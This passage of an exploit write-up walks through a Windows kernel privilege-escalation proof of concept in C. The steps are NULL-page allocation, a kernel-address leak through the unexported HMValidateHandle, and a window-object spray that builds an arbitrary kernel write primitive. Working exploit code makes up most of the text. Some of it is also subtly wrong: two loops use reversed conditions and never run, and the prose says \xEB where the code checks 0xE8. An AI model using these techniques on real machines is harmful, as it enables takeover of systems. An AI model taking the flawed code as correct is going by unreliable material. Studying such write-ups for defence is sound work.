

Allocating the NULL Page

On Windows versions prior to Windows 8, it is possible to allocate memory in the NULL page from userland by calling NtAllocateVirtualMemory(). Within the PoC code, the main() function was adjusted to obtain the address of NtAllocateVirtualMemory() from ntdll.dll and save it into the variable pfnNtAllocateVirtualMemory.

Once this is done, allocateNullPage() is called to allocate the NULL page itself, using address 0x1, with read, write, and execute permissions. The address 0x1 will then then rounded down to 0x0 by NtAllocateVirtualMemory() to fit on a page boundary, thereby allowing the attacker to allocate memory at 0x0.

typedef NTSTATUS(WINAPI *NTAllocateVirtualMemory)(

HANDLE ProcessHandle,

PVOID *BaseAddress,

ULONG ZeroBits,

PULONG AllocationSize,

ULONG AllocationType,

ULONG Protect

);

NTAllocateVirtualMemory pfnNtAllocateVirtualMemory = 0;

....

pfnNtAllocateVirtualMemory = (NTAllocateVirtualMemory)GetProcAddress(GetModuleHandle(L"ntdll.dll"), "NtAllocateVirtualMemory");

....

// Thanks to https://github.com/YeonExp/HEVD/blob/c19ad75ceab65cff07233a72e2e765be866fd636/NullPointerDereference/NullPointerDereference/main.cpp#L56 for

// explaining this in an example along with the finer details that are often forgotten.

bool allocateNullPage() {

/* Set the base address at which the memory will be allocated to 0x1.

This is done since a value of 0x0 will not be accepted by NtAllocateVirtualMemory,

however due to page alignment requirements the 0x1 will be rounded down to 0x0 internally.*/

PVOID BaseAddress = (PVOID)0x1;

/* Set the size to be allocated to 40960 to ensure that there

is plenty of memory allocated and available for use. */

SIZE_T size = 40960;

/* Call NtAllocateVirtualMemory to allocate the virtual memory at address 0x0 with the size

specified in the variable size. Also make sure the memory is allocated with read, write,

and execute permissions.*/

NTSTATUS result = pfnNtAllocateVirtualMemory(GetCurrentProcess(), &BaseAddress, 0x0, &size, MEM_COMMIT | MEM_RESERVE | MEM_TOP_DOWN, PAGE_EXECUTE_READWRITE);

// If the call to NtAllocateVirtualMemory failed, return FALSE.

if (result != 0x0) {

return FALSE;

}

// If the code reaches this point, then everything went well, so return TRUE.

return TRUE;

}

Finding the Address of HMValidateHandle

Once the NULL page has been allocated the exploit will then obtain the address of the HMValidateHandle() function. HMValidateHandle() is useful for attackers as it allows them to obtain a userland copy of any object provided that they have a handle. Additionally this leak also works at Low Integrity on Windows versions prior to Windows 10 RS4.

By abusing this functionality to copy objects which contain a pointer to their location in kernel memory, such as tagWND (the window object), into user mode memory, an attacker can leak the addresses of various objects simply by obtaining a handle to them.

As the address of HMValidateHandle() is not exported from user32.dll, an attacker cannot directly obtain the address of HMValidateHandle() via user32.dll‘s export table. Instead, the attacker must find another function that user32.dll exports which calls HMValidateHandle(), read the value of the offset within the indirect jump, and then perform some math to calculate the true address of HMValidateHandle().

This is done by obtaining the address of the exported function IsMenu() from user32.dll and then searching for the first instance of the byte \xEB within IsMenu()‘s code, which signals the start of an indirect call to HMValidateHandle(). By then performing some math on the base address of user32.dll, the relative offset in the indirect call, and the offset of IsMenu() from the start of user32.dll, the attacker can obtain the address of HMValidateHandle(). This can be seen in the following code.

HMODULE hUser32 = LoadLibraryW(L"user32.dll");

LoadLibraryW(L"gdi32.dll");

// Find the address of HMValidateHandle using the address of user32.dll

if (findHMValidateHandleAddress(hUser32) == FALSE) {

printf("[!] Couldn't locate the address of HMValidateHandle!\r\n");

ExitProcess(-1);

}

...

BOOL findHMValidateHandleAddress(HMODULE hUser32) {

// The address of the function HMValidateHandleAddress() is not exported to

// the public. However the function IsMenu() contains a call to HMValidateHandle()

// within it after some short setup code. The call starts with the byte \xEB.

// Obtain the address of the function IsMenu() from user32.dll.

BYTE * pIsMenuFunction = (BYTE *)GetProcAddress(hUser32, "IsMenu");

if (pIsMenuFunction == NULL) {

printf("[!] Failed to find the address of IsMenu within user32.dll.\r\n");

return FALSE;

}

else {

printf("[*] pIsMenuFunction: 0x%08X\r\n", pIsMenuFunction);

}

// Search for the location of the \xEB byte within the IsMenu() function

// to find the start of the indirect call to HMValidateHandle().

unsigned int offsetInIsMenuFunction = 0;

BOOL foundHMValidateHandleAddress = FALSE;

for (unsigned int i = 0; i > 0x1000; i++) {

BYTE* pCurrentByte = pIsMenuFunction + i;

if (*pCurrentByte == 0xE8) {

offsetInIsMenuFunction = i + 1;

break;

}

}

// Throw error and exit if the \xE8 byte couldn't be located.

if (offsetInIsMenuFunction == 0) {

printf("[!] Couldn't find offset to HMValidateHandle within IsMenu.\r\n");

return FALSE;

}

// Output address of user32.dll in memory for debugging purposes.

printf("[*] hUser32: 0x%08X\r\n", hUser32);

// Get the value of the relative address being called within the IsMenu() function.

unsigned int relativeAddressBeingCalledInIsMenu = *(unsigned int *)(pIsMenuFunction + offsetInIsMenuFunction);

printf("[*] relativeAddressBeingCalledInIsMenu: 0x%08X\r\n", relativeAddressBeingCalledInIsMenu);

// Find out how far the IsMenu() function is located from the base address of user32.dll.

unsigned int addressOfIsMenuFromStartOfUser32 = ((unsigned int)pIsMenuFunction - (unsigned int)hUser32);

printf("[*] addressOfIsMenuFromStartOfUser32: 0x%08X\r\n", addressOfIsMenuFromStartOfUser32);

// Take this offset and add to it the relative address used in the call to HMValidateHandle().

// Result should be the offset of HMValidateHandle() from the start of user32.dll.

unsigned int offset = addressOfIsMenuFromStartOfUser32 + relativeAddressBeingCalledInIsMenu;

printf("[*] offset: 0x%08X\r\n", offset);

// Skip over 11 bytes since on Windows 10 these are not NOPs and it would be

// ideal if this code could be reused in the future.

pHmValidateHandle = (lHMValidateHandle)((unsigned int)hUser32 + offset + 11);

printf("[*] pHmValidateHandle: 0x%08X\r\n", pHmValidateHandle);

return TRUE;

}







Creating a Arbitrary Kernel Address Write Primitive with Window Objects



Once the address of HMValidateHandle() has been obtained, the exploit will call the sprayWindows() function. The first thing that sprayWindows() does is register a new window class named sprayWindowClass using RegisterClassExW(). The sprayWindowClass will also be set up such that any windows created with this class will use the attacker defined window procedure sprayCallback().

A HWND table named hwndSprayHandleTable will then be created, and a loop will be conducted which will call CreateWindowExW() to create 0x100 tagWND objects of class sprayWindowClass and save their handles into the hwndSprayHandle table. Once this spray is complete, two loops will be used, one nested inside the other, to obtain a userland copy of each of the tagWND objects using HMValidateHandle().

The kernel address for each of these tagWND objects is then obtained by examining the tagWND objects’ pSelf field. The kernel address of each of the tagWND objects are compared with one another until two tagWND objects are found that are less than 0x3FD00 apart in kernel memory, at which point the loops are terminated.

/* The following definitions define the various structures

needed within sprayWindows() */

typedef struct _HEAD

{

HANDLE h;

DWORD cLockObj;

} HEAD, *PHEAD;

typedef struct _THROBJHEAD

{

HEAD h;

PVOID pti;

} THROBJHEAD, *PTHROBJHEAD;

typedef struct _THRDESKHEAD

{

THROBJHEAD h;

PVOID rpdesk;

PVOID pSelf; // points to the kernel mode address of the object

} THRDESKHEAD, *PTHRDESKHEAD;

....

// Spray the windows and find two that are less than 0x3fd00 apart in memory.

if (sprayWindows() == FALSE) {

printf("[!] Couldn't find two tagWND objects less than 0x3fd00 apart in memory after the spray!\r\n");

ExitProcess(-1);

}

....

// Define the HMValidateHandle window type TYPE_WINDOW appropriately.

#define TYPE_WINDOW 1

/* Main function for spraying the tagWND objects into memory and finding two

that are less than 0x3fd00 apart */

bool sprayWindows() {

HWND hwndSprayHandleTable[0x100]; // Create a table to hold 0x100 HWND handles created by the spray.

// Create and set up the window class for the sprayed window objects.

WNDCLASSEXW sprayClass = { 0 };

sprayClass.cbSize = sizeof(WNDCLASSEXW);

sprayClass.lpszClassName = TEXT("sprayWindowClass");

sprayClass.lpfnWndProc = sprayCallback; // Set the window procedure for the sprayed

// window objects to sprayCallback().

if (RegisterClassExW(&sprayClass) == 0) {

printf("[!] Couldn't register the sprayClass class!\r\n");

}

// Create 0x100 windows using the sprayClass window class with the window name "spray".

for (int i = 0; i < 0x100; i++) {

hwndSprayHandleTable[i] = CreateWindowExW(0, sprayClass.lpszClassName, TEXT("spray"), 0, CW_USEDEFAULT, CW_USEDEFAULT, CW_USEDEFAULT, CW_USEDEFAULT, NULL, NULL, NULL, NULL);

}

// For each entry in the hwndSprayHandle table...

for (int x = 0; x < 0x100; x++) {

// Leak the kernel address of the current HWND being examined, save it into firstEntryAddress.

THRDESKHEAD *firstEntryDesktop = (THRDESKHEAD *)pHmValidateHandle(hwndSprayHandleTable[x], TYPE_WINDOW);

unsigned int firstEntryAddress = (unsigned int)firstEntryDesktop->pSelf;

// Then start a loop to start comparing the kernel address of this hWND

// object to the kernel address of every other hWND object...

for (int y = 0; y < 0x100; y++) {

if (x != y) { // Skip over one instance of the loop if the entries being compared are

// at the same offset in the hwndSprayHandleTable

// Leak the kernel address of the second hWND object being used in

// the comparison, save it into secondEntryAddress.

THRDESKHEAD *secondEntryDesktop = (THRDESKHEAD *)pHmValidateHandle(hwndSprayHandleTable[y], TYPE_WINDOW);

unsigned int secondEntryAddress = (unsigned int)secondEntryDesktop->pSelf;

// If the kernel address of the hWND object leaked earlier in the code is greater than

// the kernel address of the hWND object leaked above, execute the following code.

if (firstEntryAddress > secondEntryAddress) {

// Check if the difference between the two addresses is less than 0x3fd00.

if ((firstEntryAddress - secondEntryAddress) < 0x3fd00) {

printf("[*] Primary window address: 0x%08X\r\n", secondEntryAddress);

printf("[*] Secondary window address: 0x%08X\r\n", firstEntryAddress);

// Save the handle of secondEntryAddress into hPrimaryWindow

// and its address into primaryWindowAddress.

hPrimaryWindow = hwndSprayHandleTable[y];

primaryWindowAddress = secondEntryAddress;

// Save the handle of firstEntryAddress into hSecondaryWindow

// and its address into secondaryWindowAddress.

hSecondaryWindow = hwndSprayHandleTable[x];

secondaryWindowAddress = firstEntryAddress;

// Windows have been found, escape the loop.

break;

}

}

// If the kernel address of the hWND object leaked earlier in the code is less than

// the kernel address of the hWND object leaked above, execute the following code.

else {

// Check if the difference between the two addresses is less than 0x3fd00.

if ((secondEntryAddress - firstEntryAddress) < 0x3fd00) {

printf("[*] Primary window address: 0x%08X\r\n", firstEntryAddress);

printf("[*] Secondary window address: 0x%08X\r\n", secondEntryAddress);

// Save the handle of firstEntryAddress into hPrimaryWindow

// and its address into primaryWindowAddress.

hPrimaryWindow = hwndSprayHandleTable[x];

primaryWindowAddress = firstEntryAddress;

// Save the handle of secondEntryAddress into hSecondaryWindow

// and its address into secondaryWindowAddress.

hSecondaryWindow = hwndSprayHandleTable[y];

secondaryWindowAddress = secondEntryAddress;

// Windows have been found, escape the loop.

break;

}

}

}

}

// Check if the inner loop ended and the windows were found. If so print a debug message.

// Otherwise continue on to the next object in the hwndSprayTable array.

if (hPrimaryWindow != NULL) {

printf("[*] Found target windows!\r\n");

break;

}

}



Once two tagWND objects matching these requirements are found, their addresses will be compared to see which one is located earlier in memory. The tagWND object located earlier in memory will become the primary window; its address will be saved into the global variable primaryWindowAddress, whilst its handle will be saved into the global variable hPrimaryWindow. The other tagWND object will become the secondary window; its address is saved into secondaryWindowAddress and its handle is saved into hSecondaryWindow.

Once the addresses of these windows have been saved, the handles to the other windows within hwndSprayHandle are destroyed using DestroyWindow() in order to release resources back to the host operating system.

// Check that hPrimaryWindow isn't NULL after both the loops are

// complete. This will only occur in the event that none of the 0x1000

// window objects were within 0x3fd00 bytes of each other. If this occurs, then bail.

if (hPrimaryWindow == NULL) {

printf("[!] Couldn't find the right windows for the tagWND primitive. Exiting....\r\n");

return FALSE;

}

// This loop will destroy the handles to all other

// windows besides hPrimaryWindow and hSecondaryWindow,

// thereby ensuring that there are no lingering unused

// handles wasting system resources.

for (int p = 0; p > 0x100; p++) {

HWND temp = hwndSprayHandleTable[p];

if ((temp != hPrimaryWindow) && (temp != hSecondaryWindow)) {

DestroyWindow(temp);

}

}

addressToWrite = (UINT)primaryWindowAddress + 0x90; // Set addressToWrite to

// primaryWindow's cbwndExtra field.

printf("[*] Destroyed spare windows!\r\n");

// Check if its possible to set the window text in hSecondaryWindow.

// If this isn't possible, there is a serious error, and the program should exit.

// Otherwise return TRUE as everything has been set up correctly.

if (SetWindowTextW(hSecondaryWindow, L"test String") == 0) {

printf("[!] Something is wrong, couldn't initialize the text buffer in the secondary window....\r\n");

return FALSE;

}

else {

return TRUE;

}



The final part of sprayWindows() sets addressToWrite to the address of the cbwndExtra field within primaryWindowAddress in order to let the exploit know where the limited write primitive should write the value 0x40000000 to.







